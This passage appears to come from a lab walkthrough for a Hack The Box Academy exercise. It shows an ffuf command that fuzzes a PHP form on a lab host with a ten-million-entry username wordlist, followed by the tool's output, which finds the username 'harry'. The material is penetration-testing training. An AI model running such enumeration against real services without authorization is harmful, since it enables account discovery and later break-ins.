 ffuf -w /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt:FUZZ -u http://faculty.academy.htb:326
92/courses/linux-security.php7 -X POST -d 'username=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs 781
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://faculty.academy.htb:32692/courses/linux-security.php7
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 781
________________________________________________
harry                   [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 331ms]
Harry                   [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 339ms]